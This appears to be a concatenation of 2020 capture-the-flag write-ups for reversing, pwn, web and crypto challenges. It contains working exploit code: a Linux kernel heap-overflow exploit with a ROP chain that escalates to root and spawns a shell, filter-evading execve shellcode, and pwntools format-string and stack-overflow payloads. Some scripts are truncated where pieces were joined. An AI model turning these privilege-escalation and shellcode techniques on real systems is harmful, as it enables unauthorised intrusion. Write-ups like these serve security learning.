We have to find the sequence that opens the lock. The only place, where Port E0-E3 gets read is in this **big_one** function. We can also notice **0x14** if some value is less then 0x14, we store it somewhere, else we call "compare" function.
```c++void compare(unsigned __int8 *a1){ unsigned __int8 *v1; // r4 int i; // r5 int v3; // r0
v1 = a1; disable_interupts(); for ( i = 0; ; ++i ) { if ( i >= 15 ) { enable_portA(); return; } if ( v1[i + 2] != v1[i + 18] ) // cmp break; } v3 = 0; v1[1] = 0; while ( v3 < 15 ) v1[v3++ + 2] = 0; NVIC_ST_CURRENT_R = 0; enable_interupts();}```
So, we can assume that password length is 0x14, after looking at the **start** function, we can find this interesting place:
```c++void __fastcall sub_694(_BYTE *result){ int v1; // r1
v1 = 0; result[1] = 0; result[17] = 0; while ( v1 < 15 ) result[v1++ + 2] = 0; result[18] = 0; result[19] = 2; result[20] = 3; result[21] = 0; result[22] = 1; result[23] = 3; result[24] = 2; result[25] = 1; result[26] = 0; result[27] = 2; result[28] = 3; result[29] = 0; result[30] = 2; result[31] = 1; result[32] = 0;}```
32-18 = 14 bytes gets filled with some initial values, I guessed it was the right sequence and was right :)
the flag is:
```utflag{PE0,PE2,PE3,PE0,PE1,PE3,PE2,PE1,PE0,PE2,PE3,PE0,PE2,PE1,PE0}```
|
# B01lers CTF 2020
After a long hiatus playing any CTFs, I had a lot of fun getting back into theswing of things by playing b01lers CTF, put on by Purdue University.Unfortunately, I only had the time to look at three of the easier pwningchallenges, and solve two of those.
## Pwn 100 - Department of Flying Vehicles
> Dave ruined the code for the DFV starship registry system. Please help fix it.>> `nc pwn.ctf.b01lers.com 1001` > [dfv](dfv/dfv) > Author: nsnc
This is appears to be a simple keygen/reversing challenge:
```$ ./dfvDave has ruined our system. He updated the code, and now he even has trouble checking his own liscense!If you can please make it work, we'll reward you!
Welcome to the Department of Flying Vehicles.Which liscense plate would you like to examine? > EATDUSTError.```
But when we disassemble it:

At address `0xabe`, we see that our string is XORed with`'\x11\x0f\xdcI\xd6\xd5\x04\x10'` (let's call this value `xor`) and then ataddress `0xac2` the first 8 bytes are compared to `'R@\x93\x05\x92\x94R\x10'`(let's call this value `key`). Equivalently, our input is compared to `xor ^key`, which equals `COOLDAV\0`. If our string matches this value, thenexecution continues to a branch were it is possible to reach `sub_96a`, whichprints `flag.txt`. If, on the other hand, our string does not match at all, thenthe program exits without printing the flag.
So we know that our input string must be `"COOLDAV"` if we want to print theflag. Is that all there is to this challenge? A simple XORed string? No! This isa _100_ point challenge. It better take more than 5 minutes to solve!
If we examine the block starting at `0xad6`, we will see that our same input is`strncmp`'d with `"COOLDAV"`, and then `sub_96a` is called if our string __doesnot match__ with `"COOLDAV"`. So, what can we deduce? We know that our stringmust _not_ match `"COOLDAV"`, but _must_ match `"COOLDAV"`. These twoconstraints are logical inverses of each other, so requiring both would beunsatisfiable. In short, the challenge is unsolvable. The end. Thanks for awonderful CTF Purdue!
Wait, let's look closer at that `xor` at `0xabe`. Looking at the disassembly, wecan see that `xor` and `key` both live in memory (indeed, there is no versionof the [`xor` instruction on AMD64](https://www.felixcloutier.com/x86/xor) thatcan encode a 64-bit immediate operand). In fact, they both live on the stack.Hmm, if only there were a way to overwrite those two values...

Oh, now what's that? A call to `gets`? The[dangerous](https://stackoverflow.com/q/1694036/1529586),[unsafe](https://cwe.mitre.org/data/definitions/242.html), and[deprecated](https://github.com/bminor/glibc/blob/e4a399921390509418826e8e8995d2441f29e243/libio/stdio.h#L571-L582)`gets`?! Well, now that we know we have a buffer overflow on the stack, weshould be able to overwrite `xor` or `key`, or both! This will allow us to givean input string that does not match `"COOLDAV"`, and by changing `xor` and`key`, it can match `xor ^ key`. So we need to choose an `s`, `xor`, and `key`,such that `s ^ xor == key` and `s != "COOLDAV"`. Solving the challenge is assimple as sending each in order. See [sol.py](dfv/sol.py) for the full solution.
## Pwn 100 - Meshuggah 2.0
> Dave escaped security, but only by crashing directly into an asteroid. Don't worry, he's still alive, but he's going to need a new starship>> `nc pwn.ctf.b01lers.com 1003` > [meshuggah](meshuggah/meshuggah) > Author: maczilla
When we visit the Used ~~Car~~ Starship Dealer, they inform us of an ongiongsale: one starship at any time will be 90% off, but it is up to us to identifyit. For accountability, they kinda provide us with the first three starships ofthe day that were sold at 90% off, and then we are asked which starship we wouldlike to buy.
```Welcome to the Used Car Dealership, we hope you are ready for the insane savings ahead of you!Here are the first three starships which were purchased today for an incredible 90% savings. Each starship costs a mere 10 credits when on sale, but we only put one on sale at a time
1. Meshuggah-15083166962. Meshuggah-19084842463. Meshuggah-340538234
I don't even know how Meshuggah comes up with their model names, but I don't care because everyone buys them
Which model starship would you like to buy? 420Thats gonna be an expensive one... Glad you're buying from me! And please come back after that one breaks down.```

`main` is simple enough: `srand(time(NULL) + 2)`, `list_purchases()`, then it givesus 1000 money, then calls `buy_starship` 92 times. If we're able to make 92purchases without go bankrupt, then it will print the flag; otherwise it justexits.

`list_previous_purchases` prints out the first three random numbers returned by `rand()`.

`buy_starship` asks us to choose a starship by number, then produces a randomnumber using `rand()`. If our two numbers match, they sell us the starshipfor 10 money; otherwise they sell it for 100 money.
We start with 1000 money, and we need to make 92 purchases. If we pull this offperfectly, guessing the right number every single time, then we'll wind upspending 920 (92 * 10). Now it's apparent to me why 92: if we guess wrong evenonce, we would have to spend 1010 money to purchase 92 starships. It's set up sothat we have to perfectly guess all 92 starships.
Normally, this would be extremely hard. `rand()` returns an `int`, which on mostsystems is a 32-bit number, making it about a 1-in-4-billion chance to correctlyguess any one number, let alone 92 of them. Fortunately, we have two tricks upour sleeve:
1. We are given the first three numbers that come out of the PRNG, so instead of making a 1-in-4-billion chance guess 92 times, we can search through all the possible seeds (again, on most systems a 32-bit number) and find the one(s) that produce a PRNG sequence that matches the first three given to us.2. The way that they are seeding the PRNG is very important. Since they are seeding it with `time(NULL) + 2`, if we can guess the system time, then we can figure out the seed. This is a serious flaw, and corresponds to [CWE 337](https://cwe.mitre.org/data/definitions/337.html)
(1) alone would be very inefficient (on my machine it would take about an hour),and it's not guaranteed to give just one result. But when we combine it with(2), there might only be a few seeds that we have to search, due to anyuncertainty in the system time.
So, to wrap up, we need to collect the three initial PRNG values leaked to us.Then we try seeds that are near `time(NULL) + 2` until we find one that producesa sequence that starts with those three numbers. Then, using that seed, we sendthe next 92 numbers to the target. See [sol.py](meshuggah/sol.py) for the fullsolution. |
# b01lers-CTFFew of the challenges I was able to solve in the b01lers CTF
NAME: Department of Flying VehiclesCATEGORY: 100POINTSPWNDESCRIPTION: Dave ruined the code for the DFV starship registry system. Please help fix it.
`nc pwn.ctf.b01lers.com 1001`
[0da7785b7b6125beabc9b3eba9ae68ff](https://storage.googleapis.com/b0ctf-deploy/dfv.tgz)
Author: nsnc
NAME: JumpdriveCATEGORY: 100POINTSPWNDESCRIPTION: Dave is running away from security at the DFV. Help him reach safety
`nc pwn.ctf.b01lers.com 1002`
[53542656d8f6b156e6a8acd15cb57f49](https://storage.googleapis.com/b0ctf-deploy/jumpdrive.tgz)
Author: maczilla + akhbaar
NAME: Tweet RaiderCATEGORY: 100POINTSPWNDESCRIPTION: Dave bought a self driving starship! Ever since he has been strangely enthralled with Mlon Eusk's Tweets. Help Dave get a response from Mlon himself
`nc pwn.ctf.b01lers.com 1004`
[d5a1b2a7ba5c87cc669f96a83f2ea2b5](https://storage.googleapis.com/b0ctf-deploy/tweet-raider.tgz)
Author: nsnc |
# meowmow - zer0pts CTF 2020 (pwn, 732p, 9 solved)## Introduction
meowmow is a pwn task.
An archive containing a kernel, a init ramdisk (`initrd`) and the source codefor a vulnerable kernel module is provided.
This binary is a Linux kernel module that provides a device : `/dev/memo`.This device can be used to store a note that can be retrieved later.
## Analysis
When opening the device, it uses `kmalloc` to allocate a buffer of 0x400 bytes.
Calling `llseek` on the device will set an internal variable to the offsetrequested.
When reading/writing to the device, it will verify that the offset is strictlyinferior to 0x400, the size of the buffer. If it is, it will read or write at`buffer + offset`. It checks that the size is also inferior to 0x400.
It is possible to read and write up to 0x3FF bytes after the buffer by settingthe offset to 0x3FF and reading or writing with a size of 0x400.
When working on kernel tasks, it is important to retrieve the addresses of everysymbols. This can be done by rooting the VM (modifying the `/init` script to getroot) and reading the `/proc/kallsyms` file. This file is more accurate whenkaslr is disabled.
The goal of this task will be to get two allocations next to each other : firstthe note, then an object that contains function pointers.
When the device is opened, the driver will allocate a slab from the pool locatedat `0xffffffff82090fd0`. Looking at the cross references of this pool yields abunch of interesting functions that allocates from the same pool.
Among these results is `alloc_tty_struct`. This function is called whencreating a tty such as a pseudo terminal from `/dev/ptmx`. (it is safe to assumethat every linux kernel is compiled with UNIX98 PTY)
The structure allocated by this function contains a pointer to`ptm_unix98_lookup` which can be used to defeat the ASLR. This pointer is avirtual table. Modifying it will allow an attacker to hijack the control flow ofthe program.
The kernel has the `SMEP` (no ret2usr) and `SMAP` protections (ROP chain must bein kernel land).
On top of that, it also has the `KPTI` protection... on Intel CPU only : theprotection is not explicitly enabled. It is activated on processors that arevulnerable to the `Meltdown` vulnerability (i.e. Intel processors).
The exploit presented in this writeup is different than the one used during theCTF : it has been written on an AMD CPU, and did not take the `KPTI` protectioninto account.
As a result, the original has been modified to spawn a new process that wouldread the flag and write it on `/dev/ttyS0`. The author was not satisfied withthis bodge, and the exploit has been rewritten to return properly to userland.
## Exploitation
The exploitation steps are the following :1. spray the `kmalloc-1k` pool to "fill the holes"2. allocate a memo followed by a tty structure3. leak addresses from the tty structure to defeat ASLR4. set-up the ROP chain in the memo and addresses for the stack pivot5. overwrite the pointer to `ptm_unix98_lookup`6. close the tty to call the ROP chain
The ROP chain is a classic payload : it calls`commit_creds(prepare_kernel_cred(NULL))` which gives root privileges to thecurrent process.
In order to return cleanly to userland, it jumps in the middle of`swapgs_restore_regs_and_return_to_usermode`, which is the function called bythe kernel to return to userland after a syscall. It will take care of switchingthe page tables and calling `swapgs` with `iret`.
**Flag**: `zer0pts{h34p_0v3rfl0w_VS_k4slr+sm3p+sm4p+ktp1}`
## Appendices
### main.c
```c#include "syscall.h"
#define DEBUG(str) write(2, str, sizeof(str))
char stack[0x400];
unsigned long user_cs, user_ss, user_rflags;
// stolen from vitaly nikolenko's blog poststatic void save_state() { asm( "movq %%cs, %0\n" "movq %%ss, %1\n" "pushfq\n" "popq %2\n" : "=r" (user_cs), "=r" (user_ss), "=r" (user_rflags) : : "memory");}
void shell(void){ const char *args[] = {"/bin/sh", 0}; const char *envs[] = {0};
DEBUG("[!] Should be root\n"); execve(args[0], args, envs);}
void _start(void){ char buffer[0x400]; char fake[0x400]; int fdm, fdp;
save_state();
DEBUG("[*] Spraying pool\n"); for(int i = 0; i < 0x10; i++) open("/dev/ptmx", O_RDWR);
DEBUG("[*] Opening objects\n"); if(0 > (fdm = open("/dev/memo", O_RDWR))) { DEBUG("[!] Could not open memo\n"); exit(1); }
if(0 > (fdp = open("/dev/ptmx", O_RDWR))) { DEBUG("[!] Could not open ptmx\n"); exit(1); }
DEBUG("[*] Leak memory\n"); lseek(fdm, 0x3FF, SEEK_SET); read(fdm, buffer, sizeof(buffer)); //write(1, buffer + 1, sizeof(buffer));
void *pool = ((void**)(buffer + 1))[7] - 0x38 - 0x400; void *base = ((void**)(buffer + 1))[3]; // rodata 0xffffffff81e65900 long offset = (long)base - 0xffffffff81e65900;
/* ghetto memset */ for(int i = 0; i < sizeof(fake); i++) fake[i] = 0;
#define PIVOT (void*)(0xffffffff815a98f4llu + offset) // push rcx, pop... rsp#define POPRSP (void*)(0xffffffff818aaa78llu + offset) // pop rsp#define POPRDI (void*)(0xffffffff8195c042llu + offset) // pop rdi#define POPRSI (void*)(0xffffffff81962889llu + offset) // pop rsi#define POPRDX (void*)(0xffffffff8173208dllu + offset) // pop rdx#define POPRCX (void*)(0xffffffff810631d2llu + offset) // pop rcx#define MOVRDI (void*)(0xffffffff81019dcbllu + offset) // mov rdi, rax ; rep movs
#define PKC (void*)(0xffffffff8107bb50llu + offset) // prepare_kernel_cred#define CK (void*)(0xffffffff8107b8b0llu + offset) // commit_creds#define IRET (void*)(0xffffffff81a00a45llu + offset) // return to user land
#define LOOP (void*)(0xffffffff81000218llu + offset) // infinite loop#define RET (void*)(0xffffffff8165f10dllu + offset) // ret for bp
/* offset */ int x = 50;
for(int i = 0; i < x; i++) ((void**)fake)[i] = 0xdeadbeef0000;
/* Prepare the structure with close */ ((void**)(buffer + 1))[3] = pool; ((void**)fake)[4] = PIVOT; // close
/* second-stage pivot */ ((void**)(buffer + 1))[0x40 + 1] = POPRSP; ((void**)(buffer + 1))[0x40 + 2] = pool + 8 * x;
/* ROP chain */
/* get root */ ((void**)fake)[x++] = POPRDI; ((void**)fake)[x++] = 0;
((void**)fake)[x++] = PKC;
((void**)fake)[x++] = POPRCX; ((void**)fake)[x++] = 0; ((void**)fake)[x++] = MOVRDI;
((void**)fake)[x++] = CK;
((void**)fake)[x++] = RET; // breakpoint here ((void**)fake)[x++] = IRET; ((void**)fake)[x++] = 0xDEADBEEF; // rdi ((void**)fake)[x++] = 0xCAFEBABE; // discarded
/* iret: rip, cs, flags, stack, ss */ ((void**)fake)[x++] = shell; ((void**)fake)[x++] = (void*)user_cs; // always 0x33 ((void**)fake)[x++] = (void*)user_rflags; // 0x200 is good enough ((void**)fake)[x++] = (void*)fake; // reuse for stack ((void**)fake)[x++] = (void*)user_ss; // always 0x2b
DEBUG("[+] Upload structure to kernel\n"); lseek(fdm, 0, SEEK_SET); write(fdm, fake, 0x3FF); write(fdm, buffer, sizeof(buffer));
DEBUG("[+] Trigger payload\n"); close(fdp);
exit(0);}```
### syscall.h
```c#define O_RDONLY 00#define O_RDWR 02#define SEEK_SET 0#define SEEK_CUR 1#define SEEK_END 2
int open(char *path, int flags);long lseek(int fd, long offset, int whence);long read(int fd, char *buffer, unsigned long size);long write(int fd, char *buffer, unsigned long size);int close(int fd);void exit(int status);
int socket(int af, int sol, int proto);void pause(void);int execve(const char *path, const char** args, const char **envs);int fork();//void shell(void);void userloop(void);```
### syscall.S
```assembler.intel_syntax noprefix
#include <sys/syscall.h>
.global open.global lseek.global read.global write.global close.global exit.global socket.global pause.global execve// .global shell.global userloop
open: mov rax, SYS_open syscall ret
lseek: mov rax, SYS_lseek syscall ret
read: mov rax, SYS_read syscall ret
write: mov rax, SYS_write syscall ret
close: mov rax, SYS_close syscall ret
exit: mov rax, SYS_exit syscall ret
socket: mov rax, SYS_socket syscall ret
pause: mov rax, SYS_pause syscall ret
execve: mov rax, SYS_execve syscall ret
shell: lea rdi, [rip + sh] xor esi, esi xor edx, edx jmp execvesh: .asciz "/bin/sh"
userloop: jmp userloop```
### cook.sh
```sh#!/bin/shmake || exit 1
echo 'echo "#!/bin/sh" > /tmp/x'echo 'echo "cat /flag > /dev/ttyS0" >> /tmp/x'echo 'chmod +x /tmp/x'
echo 'cd /tmp; base64 -d <<EOF | xz -d > a && chmod +x a && ./a'XZ_DEFAULTS= xz -T09 < main | base64echo 'EOF'```
### gdbinit
```b *0xffffffffc0000123 - 0x30commands printf "[+] note: %016llx\n", $raxend
b *0xffffffff814105f6commands printf "[+] tty: %016llx\n", $raxend``` |
# babybof - zer0pts CTF 2020 (pwn, 590p, 17 solved)## Introduction
babybof is a pwn task.
An archive containing a binary, and a libc is provided.
## Reverse engineering
The binary is a `baby` task : it is minimalist.
It only sets up the stream buffers by calling `setbuf` on `stdin`, `stdout` and`stderr`. It then read 0x200 bytes in a 32-bytes buffer and calls exit.
This yields ROP, but there are only 7 gadgets in total :```0x0040043e: call qword [rbp+0x48] ; (1 found)0x00400498: dec ecx ; ret ; (1 found)0x00400499: leave ; ret ; (1 found)0x0040049b: pop r15 ; ret ; (1 found)0x0040047c: pop rbp ; ret ; (1 found)0x0040049c: pop rdi ; ret ; (1 found)0x0040049e: pop rsi ; ret ; (1 found)```
The binary imports function from the libc, but the global offset table isread-only.
## Exploitation
While the global offset table is read-only, the pointers to `stdin`, `stdout`and `stderr` are stored at the beginning of the BSS section, and are writeable.
The idea is to call read multiple times :1. first to pivot a new stack in the BSS section (for example at BSS + 0x50) and clear the stack for a one-gadget2. then pivot again, this time before the stream buffers3. finall, overwrite one of the stream buffers partially and use it as a return address
The 3 last bytes of a one-shot gadget (libc + 0xF1147) can be used. This resultin an exploit that works once every 4096 times on average.
**Flag**: `zer0pts{b0f_i5_4lw4y5_d4ng3r0u5}`
## Appendices
### pwn.php
```php#!/usr/bin/phpwrite($payload);
usleep(5e5);
try { @$t->write("/bin/cat /home/pwn/*flag*\n"); while($packet = @$t->readLine()) printf("%s\n", $packet);} catch(TypeError $e) { exit;} catch(Exception $e) { exit;}``` |
# Shell Me If You Can - Aero CTF 2020 (pwn, 205, 44 solved)## Introduction
Shell Me If You Can is a pwn/reverse task.
An archive containing a binary, a libc and its corresponding loader (`ld.so`).
The description says that firewalls can detect shellcodes. It hints that thistask is a shellcoding task, and that its goal is to bypass filters that wouldblock a shellcode.
The binary waits for user input and crashes afterward.
## Reverse engineering
The `main` function allocates an RWX page with `mmap` and a buffer of size`0x80` with `calloc`. It then fills the buffer with user input.
A first function is called on this input. It xors the whole buffer with the lastbyte of the buffer:```cxorKey = buffer[0x7F];for(i = 0; i < 0x80; i++) buffer[i] ^= xorKey;```
The buffer is then copied to the RWX mapping.
The program allocates a second buffer of size `0x80` and fills it with userinput again. Then it checks its length. If its length at least 12, it passes itto a function ; otherwise it calls it with `R97S12-18L40C30`.```cif(strlen(buffer) < 12) f(map, "R97S12-18L40C30", 0x80);else f(map, buffer, 0x80);```
This function performs a bunch of checks and ends up jumping the map thatcontains the first user input.
The function reads instructions from the second argument. The instructions itaccepts are :
1. `Rn`: replaces every bytes inferior or equal to `n` with `0x90` (`n >= 8`)2. `Snn-mm`: substitutes every bytes equal to `nn` with `mm` (`nn != mm`, `nn < 0x80`, `mm < 0x80`)3. `Ln` Replaces the last `n` bytes with `0x90` (`n <= 0x80`)4. `Cn` Jumps to the byte `n` of the map
Every instructions must be present. The least constraining set of parametersare : `R08S08-09L99C10`. It will execute a shellcode padded with 10 (decimal)bytes, of size 89 (`99 - 10`) that contains no bytes inferior or equal to 8.
The problem that arises with these restrictions are:1. `0x00` which is used as `/bin/sh`'s terminator2. `0x05` which is used to encode `syscall` (`0f 05`)
Both restrictions can be bypassed creating values on the fly and pushing them onthe stack.
**Flag**: `Aero{dad088ac762b071665d321c2aa22c5f84f66dca4e8865da998666d15b3ca0e0a}`
## Appendices
### pwn.php```php#!/usr/bin/php
.intel_syntax noprefix.global _start_start: // push /bin/sh mov rbx, ~0x68732f6e69622F not rbx push rbx mov rdi, rsp
// put syscall (0f 05) on the map mov bx, ~0x050F not bx
mov word ptr [rax], bx mov rbx, rax
// call execve xor esi, esi xor edx, edx xor eax, eax mov al, SYS_execve
jmp rbx int3``` |
# b01lers CTF – Scrambled
* **Category:** Web* **Points:** 200
## Challenge
> I was scanning through the skies. And missed the static in your eyes. Something blocking your reception. It's distorting our connection. > With the distance amplified. Was it all just synthesized? And now the silence screams that you are gone. You've tuned me out. I've lost > your frequency.> > web.ctf.b01lers.com:1002
## SolutionVisiting the website only gives us a Youtube integration of an album of Starset. The source code contains nothing suspicious so I looked further. When looking at the cookies, we see that 2 cookies are defined:
*frequency=1*
*transmissions=kxkxkxkxsh_t14kxkxkxkxsh*
When looking at transmission, we see that there is something hidden in the garbage. Performing more requests show us that frequency has no effect but transmissions is loaded randomly with different values. When performing enough requests, we see that some parts seem to come back. We can thus deduce that it prints a part of the flag with a number corresponding to the position of this part in the whole flag.
I wrote a [script](solve.py) that performs requests and fills a map. I know that there were 68 parts because when reloading my page some times during my tests, I came across a transmissions cookie containing *kxkxkxkxshs%7D67* and another one containing *pc0kxkxkxkxsh*.
After saving these results in a [file](transmissions), I wrote a small [script](cut_transmissions.py) to print the flag.
```pctf{Down_With_the_Fallen,Carnivore,Telescope,It_Has_Begun,My_Demons}``` |
# wysinwyg (re, 537p, 21 solved)
We get yet another password checking [binary](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-07-zer0ptsCTF/wysinwyg/wysinwyg).Another challenge where, similarly to `easy strcmp`, the binary seems to do something else than what it seems.
The main claims to be:
```cundefined8 main(int argc,long argv){ if (argc == 2) { puts(*(char **)(argv + 8)); } else { puts("Feed me flag"); } return 0;}```
But in reality we also get a message `Wrong!` when we input the flag!
It all comes down to what happens before main is called from the entry point.`__libc_start_main` apart from pointer to `main` gets also some arrays with init functions.
In our case interesting one is `_INIT_1` which is doing some crazy stuff.The important part is:
```c do { syscall(0x65,0x18,(ulong)local_17c,0,0); syscall(0x3d,(ulong)local_17c,&local_180,0,local_178); if (((local_180 & 0xff) == 0x7f) && ((local_180 & 0x8000) != 0)) { syscall(0x65,0xc,(ulong)local_17c,0,local_e8); flag_checker((ulong)local_17c,local_e8,local_e8); } if ((local_180 & 0x7f) == 0) { syscall(0xe7,0); } } while( true );```
It seems to spawn a monitoring process of some sort and in a loop it calls function at `0x001007e1`.
This function is:
```c
void flag_checker(uint param_1,long param_2)
{ ulong uVar1; int iVar2; long flag_input; uVar1 = *(ulong *)(param_2 + 0x78); if (uVar1 == 5) { checking_status = 0; } else { if (uVar1 < 6) { if (uVar1 == 1) { flag_input = ptrace(PTRACE_PEEKDATA,(ulong)param_1,*(undefined8 *)(param_2 + 0x68),0); *(undefined8 *)(param_2 + 0x60) = 1; iVar2 = weird_fun((long)(char)flag_input,0x5beb,0x8bae6fa3); checking_status = checking_status | iVar2 - (int)*(undefined8 *)(&const_array + (long)(int)byte_counter * 8); // 0.5*8 so just shift by 4 bytes byte_counter = byte_counter + 0.50000000; } } else { if (uVar1 == 0xc) { byte_counter = 0.00000000; } else { if (uVar1 == 0xe7) { if (checking_status == 0) { puts("Correct!"); } else { puts("Wrong!"); } } } } } syscall(0x65,0xd,(ulong)param_1,0,param_2); return;}```
Not exactly sure of the internal works, but it seems that:
```cflag_input = ptrace(PTRACE_PEEKDATA,(ulong)param_1,*(undefined8 *)(param_2 + 0x68),0)```
returns a single flag character.Then this function calls some strange recursive function at `0x0010075a`.Then some const is subtracted from the results, and the final value ORed to the checking status:
```ciVar2 = weird_fun((long)(char)flag_input,0x5beb,0x8bae6fa3);checking_status = checking_status | iVar2 - (int)*(undefined8 *)(&const_array + (long)(int)byte_counter * 8);byte_counter = byte_counter + 0.50000000;```
Since we expect the `checking_status` to be `0` then it's safe to assume that we want the weird function to return exactly the same value as the `4 byte` values in the constant array.
The weird function is:
```clong weird_fun(long flag_input,long val_1,long val_2)
{ long lVar1; if (flag_input == 0) { val_2 = 0; } else { if (val_1 == 0) { val_2 = 1; } else { lVar1 = weird_fun(flag_input,val_1 + -1,val_2,val_1 + -1); val_2 = (val_2 + ((lVar1 * (flag_input % val_2)) % val_2) % val_2) % val_2; } } return val_2;}```
Which written in python is:
```python
def weird_fun(flag_input, val_1, val_2): if val_1 == 0: val_2 = 1 else: lVar1 = weird_fun(flag_input, val_1 - 1, val_2) val_2 = (val_2 + ((lVar1 * (flag_input % val_2)) % val_2) % val_2) % val_2 return val_2```
And in faster non-recursive version:
```pythondef weird_fun2(flag_input, val_1, val_2_orig): val_2 = 1 for i in range(val_1): lVar1 = val_2 val_2 = (val_2_orig + ((lVar1 * (flag_input % val_2_orig)) % val_2_orig) % val_2_orig) % val_2_orig return val_2```
Now we can just grab the constants from the memory, and check which one of the corresponds to which character.Since the function does not care about the position of the flag character, we can calculate all possible resuls for whole flag charset, make a map, and then decode the memory constants:
```pythonfrom crypto_commons.generic import bytes_to_long
def weird_fun2(flag_input, val_1, val_2_orig): val_2 = 1 for i in range(val_1): lVar1 = val_2 val_2 = (val_2_orig + ((lVar1 * (flag_input % val_2_orig)) % val_2_orig) % val_2_orig) % val_2_orig return val_2
def main(): bytes = [0x38, 0x01, 0x40, 0x1A, 0x00, 0x00, 0x00, 0x00, 0x67, 0xB8, 0x9A, 0x27, 0x00, 0x00, 0x00, 0x00, 0x69, 0x29, 0x7D, 0x17, 0x00, 0x00, 0x00, 0x00, 0xF5, 0x46, 0x6E, 0x0E, 0x00, 0x00, 0x00, 0x00, 0xF8, 0x21, 0x26, 0x51, 0x00, 0x00, 0x00, 0x00, 0x73, 0xCE, 0x96, 0x2E, 0x00, 0x00, 0x00, 0x00, 0x96, 0xB4, 0x84, 0x04, 0x00, 0x00, 0x00, 0x00, 0x6E, 0x4F, 0x41, 0x73, 0x00, 0x00, 0x00, 0x00, 0x96, 0xB4, 0x84, 0x04, 0x00, 0x00, 0x00, 0x00, 0xE9, 0x74, 0xC2, 0x01, 0x00, 0x00, 0x00, 0x00, 0x96, 0xB4, 0x84, 0x04, 0x00, 0x00, 0x00, 0x00, 0x62, 0xC7, 0x7D, 0x63, 0x00, 0x00, 0x00, 0x00, 0x4A, 0x7A, 0x14, 0x15, 0x00, 0x00, 0x00, 0x00, 0x5E, 0x89, 0xE9, 0x1F, 0x00, 0x00, 0x00, 0x00, 0x5E, 0x89, 0xE9, 0x1F, 0x00, 0x00, 0x00, 0x00, 0xEB, 0x01, 0x2B, 0x86, 0x00, 0x00, 0x00, 0x00, 0xCD, 0x06, 0x5A, 0x77, 0x00, 0x00, 0x00, 0x00, 0xF5, 0x46, 0x6E, 0x0E, 0x00, 0x00, 0x00, 0x00, 0xF5, 0x46, 0x6E, 0x0E, 0x00, 0x00, 0x00, 0x00, 0x66, 0x24, 0x6A, 0x3E, 0x00, 0x00, 0x00, 0x00, 0x6D, 0xAB, 0x00, 0x03, 0x00, 0x00, 0x00, 0x00, 0x12, 0xCC, 0x67, 0x5A, 0x00, 0x00, 0x00, 0x00, 0x01, 0x7E, 0x16, 0x34, 0x00, 0x00, 0x00, 0x00, 0xEB, 0x01, 0x2B, 0x86, 0x00, 0x00, 0x00, 0x00, 0x6D, 0xAB, 0x00, 0x03, 0x00, 0x00, 0x00, 0x00, 0x96, 0xB4, 0x84, 0x04, 0x00, 0x00, 0x00, 0x00, 0xEB, 0x01, 0x2B, 0x86, 0x00, 0x00, 0x00, 0x00, 0x6D, 0xAB, 0x00, 0x03, 0x00, 0x00, 0x00, 0x00, 0x4D, 0xDA, 0xEF, 0x11, 0x00, 0x00, 0x00, 0x00, 0xF8, 0x21, 0x26, 0x51, 0x00, 0x00, 0x00, 0x00, 0xF5, 0x46, 0x6E, 0x0E, 0x00, 0x00, 0x00, 0x00, 0x69, 0x29, 0x7D, 0x17, 0x00, 0x00, 0x00, 0x00, 0x73, 0xCE, 0x96, 0x2E, 0x00, 0x00, 0x00, 0x00, 0x4A, 0x7A, 0x14, 0x15, 0x00, 0x00, 0x00, 0x00, 0x12, 0xCC, 0x67, 0x5A, 0x00, 0x00, 0x00, 0x00, 0x73, 0xCE, 0x96, 0x2E, 0x00, 0x00, 0x00, 0x00, 0x4D, 0x14, 0x80, 0x78, 0x00, 0x00, 0x00, 0x00, 0x6B, 0xED, 0x69, 0x5A, 0x00, 0x00, 0x00, 0x00]
mapped_function_results = {} for c in range(32, 128): result = weird_fun2(c, 0x5beb, 0x8bae6fa3) mapped_function_results[result] = chr(c) flag = '' for fbte in range(len(bytes) / 8 - 1): expected = bytes_to_long("".join(map(chr, bytes[fbte * 8: (fbte + 1) * 8][::-1]))) flag += mapped_function_results[expected] print(flag)
main()```
And from that we get: `zer0pts{sysc4ll_h00k1ng_1s_1mp0rt4nt}` |

Analyzing the main, we see that it takes as input a string of 280 characters and saves them in "s". An unsigned integer is then allocated and his pointes is saved in "v3", which is on the stack. After that, a printf with format string vulnerability occurs. Then the `calculateScore ()` function is invoked, which calculates the score and saves it in "*v3".If "*v3" is greater than 9000 we get the flag.Let's see what `calculateScore` does:

As we can see, for each occurrence that finds in our input it adds a score.Unfortunately, our input is limited. We must therefore use the format string to write a number> 9000 in the integer pointed to by "v3". The position of "v3" on the stack is 7th.
Exploit:```pythonfrom pwn import *
p = remote('pwn.ctf.b01lers.com', 1004)
payload = (("%lx"*5).encode())payload += (("%39321x").encode())payload += ("%n".encode())
print(p.recvuntil(': ').decode())p.sendline(payload)p.interactive()```
# FLAG```pctf{Wh4t's_4ft3r_MAARRRZ?}``` |

Analyzing the main we can see that it takes an input and saves it in "s1". Then performs the XOR of the first 8 characters of our input with "v7". If the result equals "v6" and the entered string is different from "COOLDAV", it prints the flag.The input does not have a fixed length and "s1", "v6" and "v7" are all on the stack in successive positions. We can therefore insert 24 bytes in input that will also overwrite v6 and v7, choosing values that satisfy the condition: v6 == v7 ^ (* s1)
Exploit:```pythonfrom pwn import *
payload = (("gggggggg").encode())payload += p64(0x101010101010101)payload += (("ffffffff").encode())
p = remote('pwn.ctf.b01lers.com', 1001)print(p.recvuntil('> ').decode())p.sendline(payload)p.interactive()```
# FLAG```pctf{sp4c3_l1n3s_R_sh0r7!}``` |
There exists an out-of-bounds vulnerability when choosing the unary.We abuse this to leak the libc address and inject a ROP chain.
[writeup](https://ptr-yudai.hatenablog.com/#182pts-Unary-20-solves) |
There exists a bug in `new_cred`, which may cause double free when username is empty.Using this vulnerability, we forge `ctx->cipher` to our buffer and take control by `ctx->cipher->cleanup`, which is called in libcrypto.We can inject a ROP chain since the rsi points to the stack of an AES function and rdx is proper.
[writeup](https://ptr-yudai.hatenablog.com/#500pts-Credentials-1-solve) |
We are given the public key (n, e) and the cipher (list of numbers), taking a look at the cipher, we can assume that since is a list of decimal numbers, the letters were encrypted separatedly, which means we can use the public key to encrypt every printable character and see if it matches with each piece of the cipher. If it matches, we found the correct piece of the flag:
```import string
cipher = [2193,1745,2164,970,1466,2495,1438,1412,1745,1745,2302,1163,2181,1613,1438,884,2495,2302,2164,2181,884,2302,1703,1924,2302,1801,1412,2495,53,1337,2217]n = 2533e = 569flag = ''
for c in cipher: for char in string.printable: letter = pow(ord(char), e, n) if letter == c: flag += char
